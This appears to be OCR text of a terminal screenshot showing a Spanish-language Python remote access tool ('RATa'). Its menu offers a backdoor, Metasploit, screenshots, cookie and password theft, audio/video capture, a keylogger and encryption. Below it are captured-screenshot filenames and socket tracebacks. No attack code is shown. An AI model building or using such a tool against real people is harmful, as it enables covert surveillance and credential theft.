 Applications Menu bec@mod3: ~/Desktop 20:27 bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
2016-04-20_200043_210575942.png
2016-04-20_200045_454272711.png
2016-04-20_200015_994008206.png
2016-04-20_200054_342725984.png
2016-04-20_200040_604774977.png
2016-04-20_195956_067738466.png
2016-04-20_200014_435702262.png
meterpreter :D
saliendo...
^CTraceback (most recent call last):
File "RATa.py", line 171, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 153, in remoto
s,p = ss.accept()
File "/usr/lib/python2.7/ssl.py", line 836, in accept
newsock, addr = socket.accept(self)
File "/usr/lib/python2.7/socket.py", line 202, in accept
sock, addr = self._sock.accept()
KeyboardInterrupt
[1]+  Killed                  python RATa.py
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop 77x21
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ python RATa.py
mkdir: cannot create directory ‘/tmp/cap’: File exists
Traceback (most recent call last):
File "RATa.py", line 169, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 114, in remoto
n.bind((cliente,pto))
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
bec@mod3:~/Desktop$